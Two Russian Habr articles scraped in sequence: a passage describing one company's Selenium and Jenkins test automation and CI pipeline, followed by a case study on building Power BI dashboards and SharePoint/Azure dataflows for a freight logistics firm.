Вторая и третья фаза могут проходить без использования браузера, как например почти сотня тестов на API.
> **Note:** У кого-то должна возникнуть мысль: *а не слишком ли много внимания уделяется тестированию через UI и на поднятом приложении?*
>
> Отвечу: особенность нашего ПО — высокая сложность не отдельных функций, но бизнес-логики. Практически каждый тест требует наличия БД и большого контекста. В таком случае unit-тесты не намного выигрывают по времени и значительно проигрывают по сложности написания.
##### Круг второй. Окружение теста.
Перед каждым запуском тестирующей системы:
* проверяем доступность системы и возможность в нее залогиниться
* проверяем глобальные настройки системы и если нужно устанавливаем нужные значения
Перед каждым классом с тестами
* перезапускаем браузер
* проверяем доступность системы
После каждого теста:
* удаляем все созданные им объекты — это необходимо для поддержания скорости работы системы и изоляции тестов. При создании объекты помещаются в очередь и удаляются в обратном порядке.
##### Круг третий — иерархия тестов.
* Один тест — одно действие. Исключений не больше 5%
* Тесты объединены в классы по 3-10 штук, они тестируют бизнес-требование
* 5-15 классов объединены в пакеты. Пакет тестирует сущность или аспект работы приложения
* Пакетов 15
> **Note:** [Javadoc](http://maven.apache.org/plugins/maven-javadoc-plugin/), собирается командой
> ```
> mvn -f sdng-inttest/pom.xml javadoc:test-javadoc -e
> ```
>
>
> Помогает ручным тестировщикам и ПМам узнать, какие есть тесты, позволяет не искать нужное в web-интерфейсе git и не устанавливать IDE.
>
> **Корень выглядит так:**
>
>
##### Круг четвертый — организация проекта тестирующей системы.
60 000 строк кода тестирующей системы это
* Код тестов
* Утилитарные методы домена: код DSL(работа с тестируемой системой) и DAO(работа с моделями)
* Утилитарные методы не привязанные к тестируемому приложению — работа со строками, файлами, JSON и т.п.
* Ядро тестирующей системы: логи, скриншоты, очистка, интерфейс к webdriver, механизм исключений.
> **Note:** Так выглядят настройка браузера для тестов, надеюсь кому-нибудь будет полезна:
>
> **FirefoxProfile**
> ```
> /**
> * Открыть Firefox браузер.
> * http://code.google.com/p/selenium/wiki/FirefoxDriver
> * @return возвращает экземпляр класса FirefoxDriver, реализующий интерфейс WebDriver.
> * @exception WebDriverException если невозможно открыть браузер.
> */
> private WebDriver openFirefox()
> {
> FirefoxProfile firefoxProfile = new FirefoxProfile();
>
> //Память на вкладки
> firefoxProfile.setPreference("browser.sessionhistory.max_total_viewer", "1");
> //Значение 3 не просто так, иначе не работает авторефреш
> firefoxProfile.setPreference("browser.sessionhistory.max_entries", 3);
> firefoxProfile.setPreference("browser.sessionhistory.max_total_viewers", 1);
> firefoxProfile.setPreference("browser.sessionstore.max_tabs_undo", 0);
> //Асинхронные запросы к серверу
> firefoxProfile.setPreference("network.http.pipelining", true);
> firefoxProfile.setPreference("network.http.pipelining.maxrequests", 8);
> //Задержка отрисовки
> firefoxProfile.setPreference("nglayout.initialpaint.delay", "0");
> //Сканирование внутренним сканером загнрузок
> firefoxProfile.setPreference("browser.download.manager.scanWhenDone", false);
> //Анимация переключения вкладок
> firefoxProfile.setPreference("browser.tabs.animate", false);
> //Автоподстановка
> firefoxProfile.setPreference("browser.search.suggest.enabled", false);
> //Анимация гифок
> firefoxProfile.setPreference("image.animation_mode", "none");
> //Резервные копии вкладок
> firefoxProfile.setPreference("browser.bookmarks.max_backups", 0);
> //Автодополнение
> firefoxProfile.setPreference("browser.formfill.enable", false);
> //Убрал дисковый кеш и кеш в памяти
> //firefoxProfile.setPreference("browser.cache.memory.enable", false);
> firefoxProfile.setPreference("browser.cache.disk.enable", false);
> //Сохранять файлы без подтверждения в tslogs
> firefoxProfile.setPreference("browser.download.folderList", 2);
> firefoxProfile.setPreference("browser.download.manager.showWhenStarting", false);
> firefoxProfile.setPreference("browser.download.dir", new File("").getAbsolutePath());
> firefoxProfile.setPreference("browser.helperApps.neverAsk.saveToDisk",
> "application/xml,application/pdf,application/zip,text/plain,application/vnd.ms-excel");
> return new FirefoxDriver(firefoxProfile);
> }
>
> ```
>
А еще у нас есть такая замечательная штука, как unit-тесты на ядро тестирующей системы.
> **Note:** Тестирующая система, живет уже полтора года, пережила переезд из svn в git, 300 коммитов, поэтому 100 unit тестов жизненно необходимы
Два основных сценария использования — запуск из Jenkins и из eclipse
Алгоритм работы с конфигурацией запуска:
1. Настройки тестирующей системы переданные из maven — самого высокого приоритета. Их пишем в конфиг. Если конфига нет, то создаем.
2. Остальные настройки берем из конфига. Если конфига нет, то по умолчанию.
3. Таким образом разработчики приложения и тестов настраивают свой персональный конфиг, а в CI все нужные параметры передаем через maven.
**Мой файл конфигурации:**
```
allowscreenshot=true
needinit=true
superlogin=naumen
allowsaveconfig=true
clickertime=3600000
testerpassword=atpassword
testerlogin=atlogin
superpassword=тутявсежезаменилтекст
needdelete=true
webaddress=http://localhost:9090/sd/
browsertype=firefox
```
> **Note:** У ТС все по взрослому — есть свои постановки и сценарии использования.
>
> “Я как автотестировщик хочу иметь возможность запускать тестирующее приложение на локальном компьютере, чтобы произвести определенные тесты на локальном стенде или клиентском, для дальнейшего анализа полученных данных, или для разработки новых тестов.”
>
> “Я как разработчик хочу, чтобы ТС проверяла проект после каждого изменения, для своевременного выявления проблем и ошибок.
>
> И так далее.
Балансировку тестов для их распараллеливания мы выполняем достаточно некрасивым образом.
**Профиль запуска в pom.xml**
```
smoke-snap2-branch
...
integration-tests
all
\*\*/selenium/\*\*/advlist/\*Test.java
\*\*/selenium/\*\*/bo/\*Test.java
\*\*/selenium/\*\*/advimport/\*Test.java
\*\*/selenium/\*\*/user/\*Test.java
\*\*/selenium/\*\*/rights/\*Test.java
...
```
Есть несколько таких профилей, по которым вручную разбиты пакеты.
##### Круг пятый. Управление исходным кодом.
Мы используем эту модель ветвления git как наиболее адекватную нашим потребностям.
> **Note:** Тесты находятся в одном месте с кодом приложения. Таким образом, отцепляя ветку, разработчик отцепляет и код тестов, это обеспечивает синхронизацию тестов и приложения. Даже к этому очевидному решению мы пришли не сразу.
##### Круг шестой. Отдельная сборка в CI Jenkins.
Сборка начинается с описания. Я считаю, что правила должны находиться как можно ближе к месту их применения. Тут же — полезные ссылки.
**Посмотреть**
Полезные плагины для настройки сборок:
* [Clone Workspace](https://wiki.jenkins-ci.org/display/JENKINS/Clone+Workspace+SCM+Plugin), позволяющий избежать рассинхронизации, когда между компилированием кода в родительской сборке и запуском тестов в дочерней кто-то сделал коммит.
* [Xvfb](https://wiki.jenkins-ci.org/display/JENKINS/Xvfb+Plugin) — виртуальный экран.
Запуск тестов:
```
export DISPLAY='localhost:'$DISPLAY_NUM'.0';
mvn verify -P war-deploy,$TEST_PROFILE -Dext.prop.dir=$WORKSPACE/$PROP_DIR -Dwebaddress=http://localhost:$DEPLOY_PORT/sd -Dselenium.deploy.port=$DEPLOY_PORT -Dcargo.tomcat.ajp.port=$ARJ_PORT -Dcargo.rmi.port=$RMI_PORT
```
где профиль war-deploy — поднятие приложения с помощью [maven-cargo-plugin](http://cargo.codehaus.org/Maven2+plugin)
Послесборочные операции.
* Заархивировать артефакты, сохранить отпечатки
* [Jabber](https://wiki.jenkins-ci.org/display/JENKINS/Instant+Messaging+Plugin) и [email notification](https://wiki.jenkins-ci.org/display/JENKINS/Email-ext+plugin)
* [Blame Upstream Committers](https://wiki.jenkins-ci.org/display/JENKINS/Blame+Upstream+Committers+Plugin) позволяет отправлять письма коммитерам родительской сборки.
##### Круг седьмой. Иерархия сборок.
Группа сборок, предоставляющая сервис программистам, у нас называется *веткой.*
Родительская сборка — компиляция проекта.
Дочерние сборки второго уровня — unit-тесты для postgresql, mssql, oracle; статический анализ кода (CPD, PMD, findbugs); сборка war файла (под один браузер для экономии времени) для UI тестов.
Третий уровень — UI тесты в три потока и тесты на миграции.
**Типичная третья ветка**
> **Note:** Сборка тестирования миграций — простой и эффективный тест, в котором мы берем бекап древней базы с данными и поднимаемся на последнем war файле. Позволяет удостовериться, что пройдут все миграции данных и приложение поднимется на непустой БД.
##### Восьмой круг, уровень системы непрерывной интеграции
Наша CI — это 4 ветки, в которых программисты могут прогонять тесты, запуская вручную и указывая свой branch. И одна main ветка, запускающаяся по коммиту в develop, от остальных отличающаяся наличием сборок тестирования на всех поддерживаемых СУБД. Не раньше, чем две недели назад каждая ветка располагалась на отдельном сервере (мы выбрали [EX4](http://www.hetzner.de/hosting/produkte_rootserver/ex4), так как нам не нужна надежность, но критична скорость процессора; эксперименты показали что оптимально — три ноды Jenkins на сервер). После перенастройки виртуальных экранов, портов и настроек СУБД у нас появилось общее пространство нод.
**График загрузки выглядит так:**
[Jenkins promoted builds plugin](https://wiki.jenkins-ci.org/display/JENKINS/Promoted+Builds+Plugin), позволяющий рисовать красивые звездочки сборкам, все дочки которых прошли без упавших тестов. Он оказался полезней, чем три сотни тестов через интерфейс или тысяча unit-тестов. До него отдельные несознательные ПМы выпускали релизы, невзирая на наличие упавших тестов, уговоры и угрозы не помогали. Но как только у каждого билда появились звездочки — сработала первая сигнальная система и раз в две недели лейтмотив дня — *ждем двух звезд*. Это вылилось в повышенные требования к скорости исправления ошибок программистами и к качеству кода тестирующей системы — случайные срабатывания теперь стоят дороже.
**На эту картинку медитируют ПМы в день релиза**
Сборка, использующая [Performance Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Performance+Plugin) — отслеживание производительности типовых операций, позволяет достаточно быстро обнаружить самые грубые ошибки связанные с производительностью системы.
**Результат выглядит примерно так:**
В разработке сборка, автоматически проводящая полноценное нагрузочное тестирование. Но это тема отдельной статьи.
> **Note:** Еще несколько полезных штук:
>
> * [Parameterized Trigger Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Parameterized+Trigger+Plugin) — если у вас сложная иерархия сборок.
> * [JobConfigHistory Plugin](https://wiki.jenkins-ci.org/display/JENKINS/JobConfigHistory+Plugin) — вместе с LDAP творит чудеса.
> * [Configuration Slicing Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Configuration+Slicing+Plugin) — если у вас больше 50 почти разных сборок.
> * [Rebuild Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Rebuild+Plugin) просто полезная штука.
> * [The Continuous Integration Game plugin](https://wiki.jenkins-ci.org/display/JENKINS/The+Continuous+Integration+Game+plugin) — моя группа всегда выигрывает, так как мы только и делаем, что пишем тесты.
>
##### Девятый круг, люди и процессы.
Самое сложное в автоматизированном тестировании — добыть хороший кейс. На это уходит до половины времени. Основной поставщик — ручные тестировщики, их кейсы мы съедаем и просим еще, но у них масса другой интересной работы. Поэтому пишем тесты на дефекты, и вообще каждая выполненная таска в JIRA проходит через мой пристальный взгляд — можно ли на нее написать тест? Еще у нас есть [Emma Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Emma+Plugin) и три сборки сборки подсчета покрытия — для uint-тестов, для UI тестов и суммарное. По этим отчетам мы пишем тесты на API системы. Но для остальной функциональности отчет по покрытию ценности не имеет — специфика нашего ПО такова, что нужно ориентироваться на покрытие тестами не кода, но требований.
**Простенький график покрытия**
Разработка фичи в контексте автоматизированного тестирования выглядит так:
Отцепить ветку в git. Написать код фичи. Прогнать тесты в ветке. Исправить тесты в ветке. Получить две звезды. Слить с develop.
Принцип, замедливший скорость разработки, повысивший готовность кода к релизу и сэкономивший массу времени моей группе:
*Моральным правом на коммит обладает программист, сборка тестирования в ветках которого получила две звезды.*
Если программист отцепился от коммита, в котором все тесты проходили, то и его коммит должен обладать таким же свойством.
На первых порах принцип был подкреплен revert'ом коммитов и запретом коммитов в develop.
Такой процесс разработки наложил ограничение на суммарное время прохождения всех тестов — 2 часа. У нас нет ночных тестов и тестов запускающихся на выходных, абсолютно все тесты проходят максимум за 2 часа. Группа автоматизированного тестирования последние полгода работала примерно в таком режиме:
*Написать тестов до 2 часов — докупить серверов и распараллелить — написать тестов до 2 часов — оптимизировать код тестов — написать тестов до 2 часов — поменять сервера на более быстрые — написать тестов ...*
#### Послесловие
Все, о чем я рассказал — не моя заслуга. Мой вклад в код тестов — треть строк. В CI — четверть конфигов. Над системой тестирования и непрерывной интеграции работали два десятка людей — от техподдержки и тестировщиков до руководителя разработки и аналитиков.
Хочу услышать от вас не только вопросы, но и мудрые советы, полезные настройки и классные идеи. Только помните о моей роли в проекте — я могу что угодно менять в коде, многое в CI, кое-что в процессах. Людей я изменить не в силах.
Если найдется желающий не только дать ценное указание, но например научиться все это делать самому — или научить меня, как нужно правильно работать — добро пожаловать в личку, я ищу коллегу. | https://habr.com/ru/post/168451/ | null | ru | null |
# Кейс по внедрению информационно-аналитической платформы для логистической компании на базе Power BI
Итоговый дашборд:
<https://app.powerbi.com/view?r=eyJrIjoiNGQ3MWUzODUtZmNlZi00MDRkLWJlYjYtNDJjODExYzkwNWJlIiwidCI6IjQyNDM0MjljLTFjZWItNDIwMi05ZjcwLTA3ZGRiMTg4NThhMCIsImMiOjl9&pageName=ReportSection>
1 Организация потоков данных
----------------------------
### 1.1 Основные источники данных компании
Компания «Logistic Company» управляет разными потоками и типами данных и работает с ними. Также, проводятся мероприятия по сбору данных для использования при формировании информационных продуктов.
Для представления данных, которые находятся в управлении компанией и используется внутри компании, составлена таблица с описанием данных и их источником получения.
Таблица – Данные компании
| | | |
| --- | --- | --- |
| **Данные** | **Вид представления** | **Источник получения** |
| Данные по общем объему грузоперевозок, грузооборота по видам транспорта | Электронный открытый документ | Интернет-сайт Росстат, Росморречфлот и прочие узконаправленные отраслевые сайты |
| Общие данные по величине и структуре подвижного парка ж/д транспорта России | Электронные открытые документы или графические представления | Сайт РЖД и прочие тематические источники по области грузовых перевозок |
| Данные по стоимости аренды подвижного состава компаний | Электронные таблицы | Телефонный разговор с сотрудником компании |
| Общие данные по прочим видам грузовых перевозок | Электронные публикации и отчетности | Открытые источники: сайты компаний, отраслей |
| Показатели грузооборота и грузовых перевозок компаний | Электронные таблицы Excel, Анкеты от операторов ж/д транспорта | Электронная база данных, организованная в Excel |
| Величина и структура парка подвижного состава | Анкеты компаний, электронные таблицы | Если это напрямую от сотрудника-администратора/секретаря, тогда путем отправки сообщения с просьбой заполнить анкету;Если электронные таблицы, тогда – это информационная база, организованная в Excel |
| Финансовые показатели компаний | Таблицы в MS Word, Электронные открытые представления, электронные текстовые представления | Напрямую от сотрудников компаний через анкеты;Интернет-сайты с финансовой отчетностью;Официально публикованные отчетности на сайтах компаний |
| Новости | Электронные публикации по узким тематикам, электронные публикации в программе новостей | Сайты новостей (Яндекс.Новости), разделы «Пресс-центр» на сайтах компаний, сайты партнеров;Обозреватель компании |
На данный момент компания «Logistic Company» не имеет общего хранилища данных, куда могли бы заносится, а в дальнейшем и храниться все новые, периодически поступающие в компанию, показатели и данные.
Используются данные компании для формирования графических представлений различных показателей грузовых перевозок, железнодорожного транспорта и основных железнодорожных операторов. Графические представления формируются каждый раз для каждого графика, таблицы и диаграммы, вручную аналитиками через изменение данных диаграммы в MS Word с переходом в окно Excel для обновления или добавления данных. Некоторые данные формируются аналитиками в общие базы представлений данных и изменяются по мере их обновления, однако, в основном, данные, с которыми работает каждый отдельный сотрудник, могут хранится только у него.
Обмен файлами между сотрудниками осуществляется путем их электронной отправки личными письмами или через облачное хранилище и задачи, в используемой в компании CRM системой Битрикс24.
### 1.2 Настройка потоков данных Power BI
Данные любой величины и любого типа в деятельности любой компании требуют управления, централизации, хранения и организации, особенно в условиях современного развития, цифровизации и формирования отношения к данным. Их грамотная организация и управление позволят значительно сократить затраты на создание продуктов, независимо от их назначения, повысить общую эффективность работы компании, позволит обеспечить большую доступность данных. Обеспечение доступности данных для всех сотрудников компании также является немаловажной задачей.
Для начала работы с выбранным программным обеспечением MS Power BI необходимо загрузить данные, с которыми бизнес-пользователь будет работать – преобразовывать и визуализировать их.
MS Power BI позволяет загрузить данные из множества ресурсов, от простейших таблиц Excel до подключения онлайн-ресурсов и корпоративных порталов.
Самым простым и примитивным способом получения данных для использования в создании визуализаций является загрузка, заранее подготовленных таблиц со значениями из книги Excel. Основной проблемой здесь может стать удобная и корректная организация необходимых данных на листах книги. Однако, подобный способ загрузки данных в рамках деятельности компании будет очень неудобен ввиду того, что все данные децентрализованы, требуют постоянного ручного обновления со стороны множества пользователей, загрузки в модель и самостоятельной организации.
Работа с данными при использовании решения MS Power BI требует более сложного подхода к их организации, ведению и контролю. Особенно это касается данных, которые находятся в условиях постоянного увеличения и нарастания к общему объему, потому что при увеличении объема данных повышается и сложность их преобразования до уровня в соответствующем формате и готового к практическому применению. Основной задачей организации данных является удобство и скорость их использования, чтобы бизнес-пользователь мог получить доступ к данным в любой момент с гарантией того, что они будут отображены и представлены в корректном виде.
Для реализации такой задачи MS Power BI в рамках своих функциональных возможностей предлагает решение для самостоятельной подготовки данных и получения аналитических решений на их основе. Отвечает за реализацию этой возможности такое решение, как организация потоков данных или DataFlow.
Потоки данных (Data Flow) в MS Power BI представляют собой набор создающихся и управляемых таблиц в рабочих областях службы программы. Таблицы состоят из столбцов, в которых хранится информация различного типа, идентично тому, как это выглядит в базе данных. Управление таблицами заключается в возможности их добавления, изменения и обновления, осуществляемых из общей рабочей области всего потока данных.
MS Power BI позволяет создавать потоки данных несколькими способами, однако создание потоков данных возможно только для пользователей Premium и Pro лицензии программы:
* путем определения новых таблиц;
* с помощью связанных таблиц;
* с помощью вычисляемой таблицы;
* с помощью импорта или экспорта.
Организация работы потока данных заключается в следующем: данные из определенных источников (может быть один) направляются в обработку для осуществления определенных преобразований над ними. Обработка данных формирует все данные в общую базу, из которой данные извлекаются и используются в отчетах и дашбордах.
В качестве основного источника данных для использования в Power BI в рамках решения для компании «Logistic Company» предлагается использовать MS SharePoint.
MS SharePoint – это программный продукт от компании Microsoft, основной задачей которого является создание единой информационной среды в рамках одного предприятия с целью обеспечения сотрудников эффективным каналом взаимодействия. Корпоративный портал на основе MS SharePoint становится как центром коммуникации сотрудников, так и электронным хранилищем данных.
На данный момент в качестве корпоративного портала компания «Logistic Company» использует решение на основе Битрикс24, представляющее собой пространство для взаимодействия сотрудников по сети, управления продажами и клиентами, а также хранения файлов. Однако, данное программное обеспечение не способно эффективно взаимодействовать с решением Power BI. Наиболее корректно и эффективно будут взаимодействовать между собой продукты одного разработчика – Microsoft, ввиду чего, предлагается использовать именно SharePoint только для хранения данных, а в дальнейшем, при желании компании, она может организовать и корпоративный портал с помощью SharePoint.
MS SharePoint как полноценная программа имеет очень широкие возможности для использования. Однако, в рамках исследуемой задачи, SharePoint будет внедрен только в качестве инструмента первоначального хранения, загрузки и управления файлов с данными. Доступ к файлам и загрузкам новых данных будет распределен по отделам компании через создание сайтов на SharePoint. Каждый сайт будет доступен членам только одного отдела. Управлять сайтами будет руководитель каждого отдельного отдела.
Пример создания сайта в SharePoint представлен на рисунке.
Создание сайта в SharePointПринципы организации загрузки документов и работы с сайтами на SharePoint:
* доступ к полному хранилищу данных и файлов принадлежит генеральному директору;
* в каждой рабочей группе (отделе) есть управляющий, который имеет свой аккаунт SharePoint, как и все участники группы;
* управляющий создает сайт в SharePoint и добавляет туда всех участников своей рабочей группы;
* участникам рабочей группы доступны файлы сайта;
* в файлах хранятся данные;
* задача сотрудников рабочей группы – загружать новые данные в существующие файлы или загружать новые файлы в зависимости от ситуации и условий;
* данные попадают в обработку MS Azure и приводятся к состоянию использования, добавляясь в базу данных;
* сформированные данные становятся доступны сотрудникам в приложении Power BI для создания отчетов и визуализаций.
Интерфейс работы с документами сайта в MS SharePoint для сайта представлен на рисунке
Интерфейс SharePoint работы с документамиЕще одним участником преобразования данных в потоке будет хранилище Azure Data Lake Storage, представляющий собой набор возможностей аналитики данных. Azure Data Lake Storage использует службу Azure как основу для создания корпоративного хранилища и позволяет обрабатывать поступающие данные, анализируя и объединяя их, формируя базу данных, из которой данные будут доступны для пользователей.
Для наглядного представления потока данных была составлена схема, представленная на рисунке
Поток данных2 Создание визуализаций в MS Power BI Desktop
---------------------------------------------
### 2.1 Общие сведения о MS Power BI Desktop
Для создания графических визуализаций данных и решения задач, связанных с графическими представлениями, в рамках данного исследования используется бесплатное программное обеспечение MS Power BI Desktop, обоснованность выбора и описание которого, были приведены ранее.
Визуализации данных для компании будут создаваться с целью улучшения восприятия преподносимого материала в информационных продуктах компании, совершенствования процесса даваемых оценок и прогнозов, на основе визуализированных статистических данных и удобства восприятия данных аналитиками компании для их непосредственного описания.
Выбранный продукт MS Power BI Desktop включает в себя три интегрированных между собой компонента, каждый из которых имеет свой интерфейс, возможности и возможности управления.
Интерфейс, представляющий подсистему визуализации и построения отчетов программы MS Power BI Desktop носит название Power View. В данной подсистеме интерфейс достаточно прост и может быть освоен пользователем на интуитивном уровне.
Интерфейс уровня визуализации данных и построения отчетов представлен на рисунке.
Интерфейс окна визуализаций MS Power BIСледующие компоненты программы MS Power BI Desktop отвечают за работу с данными, позволяя работать над преобразованием этих данных для их корректной организации и уникальной пользовательской настройки, способной максимально подстроиться под нужды бизнеса.
Компонент Power Pivot является компонентом моделирования данных, обеспечивающим их высокую сжатость хранения, возможность составления запросов к данным, возможность производить действия над их агрегированием и произведением различных расчетов.
Еще один компонент работы с данными в программе MS Power BI Desktop является Power Query – инструмент, обеспечивающий самостоятельное обслуживания ETL и по своему принципу работы является надстройкой программы MS Excel. Power Query отвечает за извлечение данных из источников различного формата, позволяет производить их изменение в соответствующих потребностях формах представления. Попасть в область работы Power Query возможно посредством изменения запроса для данных таблиц, с которыми производится работа в MS Power BI Desktop. Интерфейс компонента Power Query представлен на рисунке
Интерфейс окна работы с запросами Power QueryОсновным элементом работы с данными и их управление осуществляется посредством таблиц. Информация хранится в столбцах и строках, на основе которых строятся различные визуальные элементы и представления.
Еще одной функциональной возможностью MS Power BI Desktop является использование формул DAX – коллекции функций, операций и констант, которые в дальнейшем могут быть применимы в формулах и для осуществления формирования различных пользовательских вычислений.
В рамках практической части данной выпускной квалификационной работы основными компонентами, с которыми будет производится работа для формирования визуальных представлений данных будет использоваться такой компонент, как Power View, редко – Power Query, а для создания усложненных пользовательских элементов будут использоваться некоторые функции и вычисления на языке DAX.
#### 2.2 Визуализация
Предметная область данных, используемых в рамках формирования данных визуализаций – грузовые перевозки различными видами транспорта по Российской Федерации. Наибольший уклон сделан в сторону осуществления грузовых перевозок железнодорожным транспортом, ввиду тематики информационных продуктов, для которых предлагается решение по применению технологии.
Структура организации визуализаций состоит из основных страниц, на которых представлена информация по общим показателям грузовых перевозок с их классификацией по видам транспорта. Для многих элементов страничных визуализаций сформированы детализированные показатели, позволяющие просмотреть те или иные данные в расширенной форме. Также, для некоторых элементов, сформированы расширенные подсказки, представляющие не просто численные показатели, при наведении курсора на точку данных, а графические представления для более удобного восприятия и полноты информации.
Для составления визуализаций выбран общий стиль и цветовая гамма, с помощью которой производится выделение и определение тех или иных показателей на протяжении всей визуализации.
Первая визуализация состоит из сводных данных по всей отрасли грузовых перевозок в России. Визуализация представлена на рисунке.
Визуализация показателей отрасли грузовых перевозокОсновные элементы визуализации:
* карточки с обобщенными показателями по отрасли грузовых перевозок;
* круговая диаграмма, представляющая структуру грузовых перевозок по видам транспорта в долях от общего объема;
* график динамики объема перевозки грузов по годам и видам транспорта;
* таблица с показателями объема грузооборота по годам и видам транспорта с цветовым выделением значений таблицы по грузообороту;
* фильтр в виде слайдера в правом верхнем углу визуализации для корректировки периода просмотра показателей.
Применение фильтра позволяет выбрать определенный период, в рамках которого бизнес-пользователь желает просмотреть информацию по грузовым перевозкам. Для взаимодействия с фильтром, необходимо подвинуть курсором мыши одну из сторон фильтра, применяется он автоматически. С применением фильтра, данные визуализации динамически изменяются, кроме круговой диаграммы – она статична, так как общая структура грузовых перевозок по видам транспорта меняется очень незначительно.
Пример использования фильтра представлен на рисунке.
Применение фильтра-слайдера для визуализацииДля графика динамики объема перевозок грузов доступно иерархическое представление с разворотом данных для просмотра по кварталам и месяцам. Для этого в правом верхнем углу графического элемента есть значок иерархии, после нажатия на который каждый раз данные раскрываются на один уровень. Для данного графика, а также всех остальных элементов прочих визуализаций, в которых будет реализована возможность развертывания данных, максимально доступное представление – по месяцам.
Представление по месяцам для графика объема перевозок представлено на рисунке.
Для таблицы объема грузооборота реализована возможность детализации данных как в разрезе лет, так и в разрезе года с учетом вида транспорта. Для открытия детализации необходимо выбрать ячейку, соответствующую желаемой детализации и вызовом контекстного меню правой кнопкой мыши в пункте «Детализация» выбрать доступную детализацию данных.
После выбора детализации, бизнес-пользователю будет открыто новая страница с расширенной информацией по выбранным параметрам.
Детализация состоит из:
* представления общего объема грузооборота в виде гистограммы;
* карточки с указанием выбранного года (все данные указаны данные на конец года);
* карточки представления общего объема грузооборота выбранного периода или периода и вида транспорта;
* гистограммы с изменением объема грузооборота относительно объема предыдущего года;
* гистограммы с помесячным представлением объема грузооборота.
Детализация представлена на рисунке
Детализация таблицы грузооборота по годуПри выборе детализации по году и виду транспорта (ячейка матрицы, соответствующая желаемой детализации), представление детализации меняется: данные гистограмм с общими показателями представляют результаты только по выбранному виду транспорта.
Детализация по виду транспорта представлена на рисунке
Детализация таблицы грузооборота по году и виду транспортаВторая визуализация содержит в себе более частную информацию, а именно – общие показатели по железнодорожным грузовым перевозкам. Ввиду того, что в рамках основных рассматриваемых продуктов в данной выпускной квалификационной работе, основное внимание уделяется железнодорожному транспорту, участникам рынка, оперирующим подвижным составом железнодорожных грузовых перевозок, именно следующие две визуализации являются основными с наиболее подробным рассмотрением различных данных.
Исходные данные базируются на большом количестве показателей компании, а конкретно – это показатели по:
* парку вагонов в России и по операторам;
* структуре парка (виды вагонов);
* объемы грузооборота;
* объемы перевозок грузов;
* структура перевозки грузов (по видам различных грузов);
* контейнерные перевозки;
* основным операторам подвижного состава;
* выручка и прибыль для компаний;
* динамика и изменения показателей.
Визуальное представление данных по общим показателям железнодорожного транспорта представлено на рисунке
Визуализация показателей железнодорожного транспортаДля составления визуальной картины данных по железнодорожным грузовым перевозкам использовались следующие элементы:
* гистограмма с накоплением для отображения структуры парка вагонов России и наблюдения за динамикой изменений;
* табличное представление лидеров рынка оперирования железнодорожным транспортом по оценкам компании «Logistic Company» из рейтинга, составленного по основным показателям компаний;
* круговая диаграмма по структуре перевозимых грузов по железным дорогам в целом;
* диаграмма с областями, представляющая общий объем грузовых перевозок железнодорожным транспортом за последние 6 лет суммарно.
Данные в таблице по лидерам рынка оперирования подвижным составом выделены, с помощью условного форматирования, различными цветами и столбцами данных по представленным мерам, в зависимости от самой меры и ее величины.
Для данной визуализации доступно два вида детализаций: детализация информации по каждой компании и детализация данных из графика объема перевозимых грузов.
Детализация информации по компаниям рейтинга доступна из контекстного меню при нажатии на ячейку с названием компании.
Открытие детализации информации по ж/д компаниямДетализация данных по компаниям представляет собой отчет по основным показателям, названным ранее. Визуализация данных по операторам подвижного состава представлена на рисунке
Детализация по железнодорожным операторамВсе данные для компаний, в представленной визуализации, агрегированные и представлены только в разрезе лет, детальный просмотр по кварталам и месяцам недоступен ввиду конфиденциальности данных компаний «Logistic Company».
Рейтинг компаний-лидеров информационное агентство «Logistic Company» формирует по:
* величине парка подвижного состава в управлении;
* объему грузовых перевозок;
* объему грузооборота;
* финансовым показателям выручки и прибыли компании.
Визуализация состоит из всех элементов, перечисленных выше, а также добавляется структура парка вагонов по их видам в виде круговой диаграммы, добавляется карточка с указанием места компании в рейтинге по всем показателям и фильтр для возможности просмотра показателей необходимого временного периода по годам. Название компании, в верхней части визуализации, определяется автоматически при ее выборе из таблицы.
Для показателей финансовой деятельности, настроена расширенная подсказка в виде графика с иным типом визуального представления – гистограммой с накоплением, которое демонстрирует по столбцам объем выручки и объем чистой прибыли рядом с расчетом рентабельности чистой прибыли. Расчет рентабельности чистой прибыли производился с помощью создания меры для ее расчета DAX формулой.
Представление подсказки появляется при наведении курсора мыши в точку значения по году. Общий вид подсказки в режиме просмотра отчета представлен на рисунке
Расширенная подсказка представленияРасширенная подсказка создается на отдельном листе любым обыкновенным визуальным элементом, подходящим для обозначения тех или иных данных. Тип страницы «Подсказка» устанавливается в графических настройках страницы, после чего данная страница привязывается к подсказке, и становится доступной при просмотре.
Полноценная гистограмма с накоплением для использования в подсказке к графику представлено на рисунке
